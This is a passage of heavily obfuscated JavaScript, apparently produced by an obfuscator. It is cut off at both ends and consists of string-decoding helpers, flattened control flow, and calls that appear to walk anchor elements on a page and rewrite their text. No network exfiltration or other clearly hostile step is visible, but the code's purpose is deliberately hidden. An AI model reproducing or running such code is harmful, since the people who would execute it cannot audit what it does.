hFleFN[IGYvLJ<0x62?IGYvLJ-0x51:IGYvLJ>0x124?IGYvLJ+0x51:IGYvLJ-0x63]},0x1);lVtHpk=(eHQGLTj&0x1f)<<0x6|IGYvLJ[wRtLFl1(0x64)][mNNq_hc++]&0x3f}else{if(eHQGLTj<=0xef){var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x40?IGYvLJ+0x49:IGYvLJ<0x102?IGYvLJ-0x41:IGYvLJ-0x37]},0x1);lVtHpk=(eHQGLTj&0xf)<<IGYvLJ[0x71]+NC58bqN(0xee)|(IGYvLJ[0x0][mNNq_hc++]&uLTikx2(0x43))<<0x6|IGYvLJ[W3UZ1h(0x48)][mNNq_hc++]&uLTikx2(0x43)}else{if(fSl1jL.fromCodePoint){var O2k5iq=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>-0x62?IGYvLJ<-0x62?IGYvLJ+0x22:IGYvLJ>0x60?IGYvLJ+0x22:IGYvLJ>-0x62?IGYvLJ+0x61:IGYvLJ+0x35:IGYvLJ+0x28]},0x1);lVtHpk=(eHQGLTj&0x7)<<0x12|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0xc|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0x6|IGYvLJ[O2k5iq(-0x60)][mNNq_hc++]&O2k5iq(-0x5f)}else{var kQ3CWno=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x8?IGYvLJ-0x60:IGYvLJ>0x8?IGYvLJ>0xca?IGYvLJ-0x4:IGYvLJ<0xca?IGYvLJ-0x9:IGYvLJ-0xf:IGYvLJ+0x5d]},0x1);typeof(lVtHpk=kQ3CWno(0xb),mNNq_hc+=W3UZ1h(0x4a))}}}}LPGzR_g.push(w_UvAee[lVtHpk]||(w_UvAee[lVtHpk]=gQOIpiN(lVtHpk)))}return IGYvLJ[W3UZ1h(0x4b)]>IGYvLJ[IGYvLJ[0x71]+0xfe]+0x7a?IGYvLJ[IGYvLJ[0x71]+0xe8]:LPGzR_g.join('')},0x0),W3UZ1h(0x4c))},0x0)());function jyYf6i(w_UvAee){return typeof yUYUL2a!=='undefined'&&yUYUL2a?new yUYUL2a().decode(new UeC36CR(w_UvAee)):typeof JVodq6W!=='undefined'&&JVodq6W?JVodq6W.from(w_UvAee).toString('utf-8'):FGqE9V(w_UvAee)}typeof(YwVFlzI=c1W9rf(W3UZ1h(0xe8)),kQ3CWno=c1W9rf[W3UZ1h(0x4f)](void 0x0,W3UZ1h(0x6d)),O2k5iq={fLHBiA_:c1W9rf(0x14),nekQogT:c1W9rf(0x50),CWeuXU:c1W9rf(W3UZ1h(0xa1))},uLTikx2=c1W9rf(W3UZ1h(0x4d)),wRtLFl1=[c1W9rf(W3UZ1h(0x4d)),c1W9rf(0x19),c1W9rf(W3UZ1h(0x99)),c1W9rf(W3UZ1h(0x55)),c1W9rf.apply(W3UZ1h(0x51),[0x6a])],eHQGLTj=c1W9rf[W3UZ1h(0x50)](void 0x0,[0xa]),lVtHpk=bY1ZGv(()=>{var w_UvAee,gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee<0x26?w_UvAee+0x64:w_UvAee<0x26?w_UvAee+0x59:w_UvAee-0x27]}!(w_UvAee={lDmusSp:c1W9rf(0xe)},gQOIpiN=[c1W9rf(IGYvLJ(0x2e))],LPGzR_g={juFMwb:[],e3hINA:bY1ZGv((w_UvAee=gQOIpiN[IGYvLJ(0x28)])=>{if(!lVtHpk.juFMwb[0x0]){lVtHpk.juFMwb.push(W3UZ1h(0x95))}return lVtHpk.juFMwb[w_UvAee]},0x0),rJ0GIj:[],TLjIxLA:bY1ZGv((w_UvAee=c1W9rf(W3UZ1h(0x4e)))=>{if(!lVtHpk.rJ0GIj[0x0]){lVtHpk.rJ0GIj.push(-0x1b)}return lVtHpk.rJ0GIj[w_UvAee]},0x0),BToNNRh:c1W9rf(0xb),ZEc5L1:c1W9rf(0xc),ydim3YY:c1W9rf[W3UZ1h(0x4f)](void 0x0,0xd),DvNdru:[],G_cRpvk:bY1ZGv((w_UvAee=eHQGLTj)=>{var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xe6?w_UvAee+0x29:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x43:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x2a:w_UvAee>0xe6?w_UvAee-0x20:w_UvAee>0x24?w_UvAee<0xe6?w_UvAee<0xe6?w_UvAee-0x25:w_UvAee+0x32:w_UvAee-0x9:w_UvAee-0x3e:w_UvAee+0xd:w_UvAee+0x2a]},0x1);if(!lVtHpk.DvNdru[gQOIpiN(0x26)]){lVtHpk.DvNdru.push(W3UZ1h(0x74))}return lVtHpk.DvNdru[w_UvAee]},0x0),yVYVYrp:0x10,Fo4aJv7:w_UvAee.lDmusSp,B8vkE6n:[],zrbXnkS:bY1ZGv((w_UvAee=c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0xa]))=>{if(!lVtHpk.B8vkE6n[IGYvLJ(0x28)]){lVtHpk.B8vkE6n.push(0x2)}return lVtHpk.B8vkE6n[w_UvAee]},0x0),GRAmG6c:W3UZ1h(0x9e)});return LPGzR_g},0x0)());var yDlsSy,vtZdSV,JANkX_I=function(...w_UvAee){var gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x61:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee>0x3a?w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x29:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee-0x3b:w_UvAee+0x28:w_UvAee-0x8:w_UvAee-0x36:w_UvAee+0x16:w_UvAee+0x49:w_UvAee-0x58:w_UvAee-0x37]}void(w_UvAee[W3UZ1h(0x47)]=0x0,w_UvAee.S23Lah3=w_UvAee[0x0],w_UvAee.S23Lah3=[c1W9rf.apply(void 0x0,[0x10])],gQOIpiN=function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x118?w_UvAee<0x56?w_UvAee+0x4c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee>0x56?w_UvAee>0x56?w_UvAee<0x56?w_UvAee-0x1c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee-0x57:w_UvAee-0x3f:w_UvAee-0x14:w_UvAee-0x29:w_UvAee-0x0:w_UvAee-0x5a:w_UvAee+0x25:w_UvAee+0x25]},0x1);!(w_UvAee.length=0x0,w_UvAee[W3UZ1h(0x52)]=0x5d,w_UvAee[gQOIpiN(0x58)]=c1W9rf(0xf));try{return window||global||new Function(w_UvAee[w_UvAee.IxtRha-W3UZ1h(0x76)])()}catch(e){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x0?w_UvAee+0x40:w_UvAee<0x0?w_UvAee+0x14:w_UvAee>0xc2?w_UvAee-0x5f:w_UvAee>0x0?w_UvAee>0xc2?w_UvAee+0x63:w_UvAee<0xc2?w_UvAee>0xc2?w_UvAee+0x58:w_UvAee<0xc2?w_UvAee-0x1:w_UvAee+0x1a:w_UvAee+0x59:w_UvAee+0x6]},0x1);w_UvAee[w_UvAee.IxtRha-0x5b]=[c1W9rf(W3UZ1h(0x4d))];return LPGzR_g[w_UvAee[w_UvAee[W3UZ1h(0x52)]-IGYvLJ(0x15)][IGYvLJ(0x2)]](this)}},w_UvAee[0x4f]=IGYvLJ(0x3c),LPGzR_g=function(){try{return this}catch(e){return null}});return w_UvAee[0x4f]>W3UZ1h(0x9a)?w_UvAee[IGYvLJ(0x48)]:(vtZdSV=LPGzR_g[w_UvAee.S23Lah3[W3UZ1h(0x48)]](this,AkB1WE),yDlsSy=gQOIpiN[wRtLFl1[IGYvLJ(0x3c)]](this))}[uLTikx2]();function mYDVMm(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<-0x13?w_UvAee-0x8:w_UvAee<-0x13?w_UvAee-0x1e:w_UvAee>-0x13?w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee+0x61:w_UvAee<-0x13?w_UvAee-0x9:w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee-0x1d:w_UvAee<-0x13?w_UvAee+0x54:w_UvAee+0x12:w_UvAee-0x2b:w_UvAee-0x3e:w_UvAee-0x4f]},0x1);switch(NC58bqN){case-LPGzR_g(-0x3):return w_UvAee+gQOIpiN}}kUqrjW(be1OVk,W3UZ1h(0x4c));function be1OVk(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee<-0x2e?w_UvAee+0x1e:w_UvAee<-0x2e?w_UvAee-0x49:w_UvAee>0x94?w_UvAee+0x53:w_UvAee<0x94?w_UvAee>0x94?w_UvAee+0x58:w_UvAee+0x2d:w_UvAee-0x51:w_UvAee+0x64]},0x1);void(w_UvAee[W3UZ1h(0x47)]=W3UZ1h(0x4c),w_UvAee[W3UZ1h(0x53)]=0x17);if(w_UvAee[gQOIpiN(-0x21)]>0x8e){return w_UvAee[-0xb6]}else{var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x10f?w_UvAee-0x59:w_UvAee-0x4e]},0x1);return w_UvAee[gQOIpiN(-0x2c)]=NC58bqN+(NC58bqN=w_UvAee[W3UZ1h(0x48)],LPGzR_g(0x4f)),w_UvAee[w_UvAee[LPGzR_g(0x5a)]-LPGzR_g(0x5b)]}}typeof(NC58bqN=NC58bqN,AkB1WE(-W3UZ1h(0x6e))(function(){var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>0x20?w_UvAee>0x20?w_UvAee-0x21:w_UvAee-0x2c:w_UvAee+0x24]}void(w_UvAee=[c1W9rf.apply(void 0x0,[0x24]),c1W9rf(mNNq_hc(0x51)),c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x68)]),c1W9rf(0x33),c1W9rf(0x4f)],gQOIpiN=c1W9rf(W3UZ1h(0x54)),LPGzR_g={[W3UZ1h(0x5d)]:c1W9rf(0x14),R_54qW:c1W9rf(0x1e)},IGYvLJ=c1W9rf(0x12),AkB1WE(-0x1f3)(c1W9rf.apply(mNNq_hc(0x2b),[0x11]))[IGYvLJ](function(){var IGYvLJ,eHQGLTj,uLTikx2,kQ3CWno,YwVFlzI;function FGqE9V(IGYvLJ){return hFleFN[IGYvLJ>-0x24?IGYvLJ<-0x24?IGYvLJ-0xf:IGYvLJ>-0x24?IGYvLJ<0x9e?IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ-0x26:IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ+0x5c:IGYvLJ+0x23:IGYvLJ+0x3:IGYvLJ+0x47:IGYvLJ-0x57:IGYvLJ+0x60:IGYvLJ+0x49]}!(IGYvLJ=[c1W9rf[FGqE9V(-0x1a)](W3UZ1h(0x51),[FGqE9V(0x41)]),c1W9rf(0x23),c1W9rf(0x2a)],eHQGLTj={nJAk6o:c1W9rf(mNNq_hc(0x80)),nncaEPj:c1W9rf(FGqE9V(0x2d)),[FGqE9V(0x8)]:c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),FGqE9V(-0x15)),S61kKG:c1W9rf.apply(void 0x0,[0x24]),y_wky7:c1W9rf(0x36)},uLTikx2=-0x10e,kQ3CWno=mNNq_hc(0x5e),YwVFlzI={c:c1W9rf(0xa),[W3UZ1h(0x7c)]:mNNq_hc(0x30),d:0x0,bn:FGqE9V(0x10),[mNNq_hc(0x9b)]:bY1ZGv(()=>{return uLTikx2+=0xe,YwVFlzI.i=W3UZ1h(0x57)},0x0),aJ:()=>(uLTikx2+=0x1ff,kQ3CWno-=0x2a6),[mNNq_hc(0x36)]:()=>kQ3CWno+=uLTikx2==-0x36a?-0x115:0x53,l:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x13]),aS:0x545,aI:()=>(uLTikx2-=0x103,kQ3CWno+=mNNq_hc(0x89)),[FGqE9V(0x19)]:()=>{!(uLTikx2*=uLTikx2+0x527,uLTikx2+=0x58e,kQ3CWno-=0xb);return'aV'},[FGqE9V(-0x12)]:bY1ZGv(()=>{return uLTikx2+=0xe3},0x0),au:0x358,at:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0xf5?eHQGLTj+0xd:eHQGLTj<0xf5?eHQGLTj>0x33?eHQGLTj<0xf5?eHQGLTj<0x33?eHQGLTj+0x64:eHQGLTj>0x33?eHQGLTj-0x34:eHQGLTj+0x9:eHQGLTj+0x32:eHQGLTj+0xe:eHQGLTj-0x60]},0x1);return kQ3CWno+=YwVFlzI[W3UZ1h(0x64)]==mNNq_hc(0x3d)?0xb9:YwVFlzI[IGYvLJ(0xab)]},[mNNq_hc(0xb4)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x6d?eHQGLTj-0x6:eHQGLTj>-0x55?eHQGLTj<-0x55?eHQGLTj-0x44:eHQGLTj<0x6d?eHQGLTj>0x6d?eHQGLTj-0x1:eHQGLTj+0x54:eHQGLTj+0x4e:eHQGLTj+0xa]},0x1);return uLTikx2+=0x4b6,kQ3CWno-=0x341,YwVFlzI[FGqE9V(-0x11)]=IGYvLJ(-0x44)},0x0),aD:-0xfc,[W3UZ1h(0x8e)]:bY1ZGv((IGYvLJ=uLTikx2==-mNNq_hc(0x44))=>{if(!IGYvLJ){return YwVFlzI}return(YwVFlzI.av=yUYUL2a).text()},0x0),[FGqE9V(-0xc)]:()=>kQ3CWno+=0x3c9,bK:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj+0x1a:eHQGLTj<0x119?eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj-0x53:eHQGLTj>0x119?eHQGLTj+0x41:eHQGLTj>0x119?eHQGLTj+0x58:eHQGLTj>0x57?eHQGLTj<0x119?eHQGLTj-0x58:eHQGLTj-0x6:eHQGLTj-0x1f:eHQGLTj-0x62:eHQGLTj-0x1a:eHQGLTj-0x1d]},0x1);if(!lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0x54?IGYvLJ+0xf:IGYvLJ>0x6e?IGYvLJ+0x4d:IGYvLJ<0x6e?IGYvLJ<-0x54?IGYvLJ-0x24:IGYvLJ>-0x54?IGYvLJ+0x53:IGYvLJ-0x20:IGYvLJ-0x61]},0x1);void(uLTikx2-=eHQGLTj(0x21),kQ3CWno+=0xb3);return eHQGLTj(-0x40)}!(kQ3CWno=mNNq_hc(0xcf),YwVFlzI[W3UZ1h(0x58)](),YwVFlzI[IGYvLJ(0x6a)]=!0x0);return mNNq_hc(0x34)},0x0),[W3UZ1h(0x79)]:FGqE9V(0x3d),[FGqE9V(0x1b)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x1c?eHQGLTj<0xde?eHQGLTj<0xde?eHQGLTj>0x1c?eHQGLTj<0x1c?eHQGLTj+0x38:eHQGLTj>0xde?eHQGLTj+0x2d:eHQGLTj<0x1c?eHQGLTj-0x4:eHQGLTj-0x1d:eHQGLTj-0x45:eHQGLTj+0x40:eHQGLTj+0x64:eHQGLTj+0xc]},0x1);if(uLTikx2==-IGYvLJ(0x31)){!(uLTikx2+=0x1bb,YwVFlzI[FGqE9V(-0xe)]());return'bb'}typeof(uLTikx2+=0x2de,kQ3CWno-=W3UZ1h(0x6c));return'bb'},0x0),k:LPGzR_g[FGqE9V(-0xd)],[W3UZ1h(0x8a)]:0x1,K:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x25?eHQGLTj<0xe7?eHQGLTj>0xe7?eHQGLTj-0x59:eHQGLTj<0x25?eHQGLTj+0x1e:eHQGLTj>0xe7?eHQGLTj-0x60:eHQGLTj<0xe7?eHQGLTj>0x25?eHQGLTj<0x25?eHQGLTj-0x16:eHQGLTj-0x26:eHQGLTj+0x3e:eHQGLTj-0x55:eHQGLTj+0x26:eHQGLTj+0x3b]},0x1);!(YwVFlzI[IGYvLJ(0x3e)](),uLTikx2-=0x417,YwVFlzI[IGYvLJ(0x3d)]());return'I'},aa:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>-0x3b?eHQGLTj>-0x3b?eHQGLTj<0x87?eHQGLTj>-0x3b?eHQGLTj>0x87?eHQGLTj-0x5a:eHQGLTj<-0x3b?eHQGLTj-0x40:eHQGLTj<0x87?eHQGLTj>0x87?eHQGLTj-0x23:eHQGLTj+0x3a:eHQGLTj-0x3a:eHQGLTj+0xa:eHQGLTj-0x30:eHQGLTj+0x6:eHQGLTj+0xd]},0x1);return(YwVFlzI.Z=YwVFlzI)[IGYvLJ(-0x21)]},0x0),[W3UZ1h(0x91)]:c1W9rf(0x15),s:c1W9rf(0x16)+gQOIpiN+c1W9rf(FGqE9V(0x97))+'et',aE:()=>(uLTikx2+=YwVFlzI.aD,kQ3CWno+=W3UZ1h(0xb1)),b:wRtLFl1[0x1],[W3UZ1h(0x5f)]:(IGYvLJ=YwVFlzI.o==0x3a)=>{var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ-0x49:IGYvLJ>0x116?IGYvLJ+0x33:IGYvLJ>0x54?IGYvLJ<0x116?IGYvLJ<0x116?IGYvLJ>0x116?IGYvLJ-0xe:IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ+0x56:IGYvLJ-0x55:IGYvLJ-0x20:IGYvLJ+0x2d:IGYvLJ+0x32:IGYvLJ-0x5d:IGYvLJ+0x36]},0x1);if(IGYvLJ){return YwVFlzI.G()}return FGqE9V(-0x9)===(YwVFlzI[uLTikx2(0x8c)]==-0x30?AkB1WE(-0x2ab):b8i8yr)[(kQ3CWno==-mNNq_hc(0x75)?AkB1WE(mNNq_hc(0xa5)):YwVFlzI)[W3UZ1h(0x62)]](0x0)&&((YwVFlzI[W3UZ1h(0x65)]=='z'||JVodq6W)[(YwVFlzI[W3UZ1h(0x66)]==FGqE9V(-0x1)?kQ3CWno:YwVFlzI)[FGqE9V(-0x3)]](b8i8yr[eHQGLTj.nJAk6o]('_','')),(typeof YwVFlzI.r==c1W9rf(0x1b)||JVodq6W)[c1W9rf[uLTikx2(0x5d)](FGqE9V(-0x19),W3UZ1h(0x78))]()[eHQGLTj.nncaEPj](UeC36CR[YwVFlzI[uLTikx2(0xee)]](YwVFlzI[mNNq_hc(0xbb)])))},aH:bY1ZGv(()=>{return uLTikx2+=YwVFlzI.aG},0x0),g:c1W9rf(0x1c),ai:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj<-0x51?eHQGLTj-0x26:eHQGLTj>-0x51?eHQGLTj<-0x51?eHQGLTj-0x28:eHQGLTj+0x50:eHQGLTj-0x5]},0x1);return YwVFlzI[FGqE9V(-0xa)]=mNNq_hc(0x3b)!==(uLTikx2==-0x1f1?b8i8yr:AkB1WE(0x3e5))[YwVFlzI[IGYvLJ(-0x35)]]((kQ3CWno==mNNq_hc(0x3d)&&YwVFlzI)[FGqE9V(0x5)])},0x0),e:IGYvLJ[0x0],[mNNq_hc(0x3e)]:0x29f,[FGqE9V(-0x5)]:c1W9rf(FGqE9V(0x15))+'To',[FGqE9V(-0x4)]:wRtLFl1[0x2],[FGqE9V(0x6)]:()=>uLTikx2-=0x107,[FGqE9V(-0x3)]:c1W9rf(FGqE9V(-0x2)),be:()=>jyYf6i=FGqE9V(-0x22),aG:0x31a,bG:bY1ZGv(()=>{return uLTikx2-=0x7b},0x0),[FGqE9V(0x53)]:bY1ZGv(()=>{return kQ3CWno==0x6a},0x0),bU:kUqrjW(bY1ZGv((...IGYvLJ)=>{void(IGYvLJ[W3UZ1h(0x47)]=0x1,IGYvLJ.wdyP73=IGYvLJ[W3UZ1h(0x48)]);return IGYvLJ.wdyP73[mNNq_hc(0x33)]?0x17e:-0xe5},0x0),0x1),bV:bY1ZGv(IGYvLJ=>{return IGYvLJ+FGqE9V(-0x1)},0x1),bW:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0xa?IGYvLJ+0x1:IGYvLJ<0xb8?IGYvLJ>-0xa?IGYvLJ>-0xa?IGYvLJ<-0xa?IGYvLJ-0x5d:IGYvLJ>0xb8?IGYvLJ-0x28:IGYvLJ>0xb8?IGYvLJ-0x53:IGYvLJ+0x9:IGYvLJ+0xd:IGYvLJ-0x2e:IGYvLJ-0x13]},0x1);!(IGYvLJ[eHQGLTj(-0x9)]=W3UZ1h(0x4c),IGYvLJ[0xf7]=-eHQGLTj(0x32));return IGYvLJ[0xf7]>W3UZ1h(0x7d)?IGYvLJ[0xbc]:IGYvLJ[0x0][eHQGLTj(0x68)]?0xe6:-0x1d1},0x0),mNNq_hc(0x26)),bX:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>0xcd?IGYvLJ-0x3e:IGYvLJ<0xb?IGYvLJ-0x1f:IGYvLJ<0xcd?IGYvLJ<0xb?IGYvLJ-0x32:IGYvLJ>0xcd?IGYvLJ+0x28:IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ-0xc:IGYvLJ-0x2e:IGYvLJ+0x4:IGYvLJ+0x28:IGYvLJ+0x27]},0x1);typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0xd3]=IGYvLJ[eHQGLTj(0xd)]);return IGYvLJ[0xd3][mNNq_hc(0x9f)]?0x201:eHQGLTj(0x98)},0x0),0x1),bY:kUqrjW(bY1ZGv((...IGYvLJ)=>{typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0x9d]=IGYvLJ[mNNq_hc(0x22)]);return IGYvLJ[0x9d].q?0x19c:-0x7d},0x0),0x1),[W3UZ1h(0x92)]:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x17?IGYvLJ-0x4d:IGYvLJ<0x17?IGYvLJ+0x5c:IGYvLJ>0x17?IGYvLJ>0x17?IGYvLJ<0xd9?IGYvLJ<0xd9?IGYvLJ>0xd9?IGYvLJ-0x2b:IGYvLJ-0x18:IGYvLJ+0x34:IGYvLJ-0x22:IGYvLJ+0x3e:IGYvLJ+0x27]},0x1);!(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[FGqE9V(0x1)]=IGYvLJ[0x0]);return IGYvLJ[0xa9]!=-eHQGLTj(0x3b)&&(IGYvLJ[eHQGLTj(0x3c)]!=-0x1f1&&IGYvLJ[0xa9]+mNNq_hc(0x3d))},0x0),mNNq_hc(0x26))});while(uLTikx2+kQ3CWno!=0x121&&lVtHpk.TLjIxLA()){var x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,b8i8yr;function KIxE4F(IGYvLJ){return hFleFN[IGYvLJ<-0x4?IGYvLJ+0x55:IGYvLJ<0xbe?IGYvLJ>-0x4?IGYvLJ>-0x4?IGYvLJ>0xbe?IGYvLJ-0x3:IGYvLJ<-0x4?IGYvLJ+0x1b:IGYvLJ+0x3:IGYvLJ-0x5c:IGYvLJ-0x55:IGYvLJ-0x45]}void(x8O6FQ=[c1W9rf.apply(void 0x0,[0x2d]),c1W9rf(W3UZ1h(0xb5))],fSl1jL={PBr5kJ:c1W9rf(0x20),Ae0i07r:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x24])});switch(uLTikx2+kQ3CWno){case lVtHpk.TLjIxLA()?0x26c:-KIxE4F(0x36):case 0x3d:case 0x110:if(YwVFlzI.aa()){typeof(uLTikx2-=0x2be,kQ3CWno+=FGqE9V(0x2));break}typeof(uLTikx2-=0x17d,kQ3CWno+=kQ3CWno-mNNq_hc(0x6d));break;case lVtHpk.e3hINA()?YwVFlzI.bU(YwVFlzI):null:case lVtHpk.e3hINA()?0x208:-0x21:typeof(jyYf6i++,uLTikx2+=YwVFlzI[c1W9rf(mNNq_hc(0x30))+c1W9rf(0x23)+'ty']('aD')?-W3UZ1h(0x73):-KIxE4F(0xa8),kQ3CWno*=KIxE4F(0x37),kQ3CWno+=0x155);break;case W3UZ1h(0xe3):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==W3UZ1h(0x6d))?0x6d:0x196:var VOJKPL=(YwVFlzI.N=AkB1WE(-W3UZ1h(0x6e)))(this)[c1W9rf.call(void 0x0,0x25)]((YwVFlzI.n==FGqE9V(-0x14)?YwVFlzI:kQ3CWno).b)[O2k5iq.fLHBiA_]('a'),h6CPX7=VOJKPL[(YwVFlzI.r==fSl1jL.PBr5kJ&&YwVFlzI).c],jyYf6i=(YwVFlzI.o=='T'?AkB1WE(0x245):YwVFlzI)[W3UZ1h(0x6f)];YwVFlzI[FGqE9V(0x6)]();break;case!(lVtHpk.BToNNRh[fSl1jL.Ae0i07r](mNNq_hc(0x4b))==0x44)?0x1:0x13e:if((kQ3CWno==0x4a8&&YwVFlzI)[mNNq_hc(0x3a)]&&lVtHpk.TLjIxLA()){kQ3CWno-=0x83;break}uLTikx2-=0x103;break;case W3UZ1h(0xee):!(uLTikx2=YwVFlzI.e==c1W9rf(0x1e)?mNNq_hc(0x60):-0x2c,uLTikx2*=0x2,uLTikx2-=YwVFlzI.j==0x1c9?'bP':FGqE9V(0x1d),kQ3CWno+=0x324,YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case lVtHpk.BToNNRh[c1W9rf(0x24)](KIxE4F(0x27))==0x44?0x167:-FGqE9V(0x5f):if(uLTikx2==0x1f){void(uLTikx2+=typeof YwVFlzI.n==c1W9rf(mNNq_hc(0x90))?YwVFlzI.bk:0x158,kQ3CWno+=uLTikx2==kQ3CWno-0x79b?-0x1d5:YwVFlzI.bm);break}if(YwVFlzI[KIxE4F(0x16)]&&lVtHpk.ZEc5L1[eHQGLTj[mNNq_hc(0x4c)]](0x4)==W3UZ1h(0x75)){void(uLTikx2+=0x319,kQ3CWno-=0x341);break}!(uLTikx2+=mNNq_hc(0x4d),kQ3CWno-=0x341,YwVFlzI.q=!0x0);break;case YwVFlzI.bV(uLTikx2):case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65)?-W3UZ1h(0xa0):0xb5:case!(lVtHpk.BToNNRh[c1W9rf[mNNq_hc(0x2a)](KIxE4F(0x7),[FGqE9V(-0x15)])](FGqE9V(0x7))==KIxE4F(0x23))?-KIxE4F(0xb8):0x2dc:if(YwVFlzI.K()=='I'){break}case!lVtHpk.TLjIxLA()?-0x78:0xd8:if(uLTikx2==-0x86&&lVtHpk.TLjIxLA()){typeof(uLTikx2-=FGqE9V(0x9c),kQ3CWno-=0x18);break}if(YwVFlzI[FGqE9V(-0xa)]&&lVtHpk.e3hINA()){YwVFlzI.aJ();break}YwVFlzI.aK();break;case W3UZ1h(0x8b):case 0xcd:case lVtHpk.ZEc5L1[w_UvAee[0x0]](W3UZ1h(0x74))==KIxE4F(0x2b)?FGqE9V(0xc):-KIxE4F(0x31):typeof(JVodq6W=VOJKPL[FGqE9V(0x1f)](YwVFlzI[c1W9rf[W3UZ1h(0x50)](FGqE9V(-0x19),[mNNq_hc(0x51)])]('ae')?FGqE9V(-0x19):jyYf6i),kQ3CWno*=YwVFlzI.m=='af'?YwVFlzI.ah:0x2,kQ3CWno-=0x2a9);break;case YwVFlzI[W3UZ1h(0xc6)](YwVFlzI):typeof(KIxE4F(0x17)===(YwVFlzI.aM=b8i8yr)[(kQ3CWno==0x545?YwVFlzI:AkB1WE(-0x397))[KIxE4F(0x18)]](0x0)&&((YwVFlzI.aO=JVodq6W)[(YwVFlzI[c1W9rf(W3UZ1h(0x56))+IGYvLJ[0x1]+'ty']('A')?YwVFlzI:AkB1WE(-0x23c))[W3UZ1h(0x67)]](b8i8yr[c1W9rf.call(void 0x0,0x1a)]('_','')),JVodq6W[c1W9rf(FGqE9V(0xe))]()[c1W9rf[W3UZ1h(0x4f)](KIxE4F(0x7),0x1d)]((YwVFlzI[w_UvAee[FGqE9V(-0x1e)]]('m')&&UeC36CR)[YwVFlzI.k]((uLTikx2==-0x45f&&YwVFlzI).l))),uLTikx2-=0xc6);break;case YwVFlzI[mNNq_hc(0x53)]:!(JVodq6W=VOJKPL.eq(kQ3CWno==W3UZ1h(0x7a)&&jyYf6i),b8i8yr=(kQ3CWno==YwVFlzI[KIxE4F(0x9a)]&&JVodq6W)[(kQ3CWno==W3UZ1h(0xad)?AkB1WE(-0x2ae):YwVFlzI)[mNNq_hc(0x41)]](),FGqE9V(-0x9)!==(kQ3CWno==-0x11||b8i8yr)[YwVFlzI.e](0x0)&&(yUYUL2a=VOJKPL.eq(mYDVMm(YwVFlzI.bo=jyYf6i,(typeof YwVFlzI.t==c1W9rf.call(W3UZ1h(0x51),W3UZ1h(0x7b))||YwVFlzI).m,NC58bqN=-(uLTikx2==-0x524?YwVFlzI:AkB1WE(-0xaf))[W3UZ1h(0x7c)])),xUHILpO=(YwVFlzI.n==-KIxE4F(0x33)?kQ3CWno:yUYUL2a)[c1W9rf.call(void 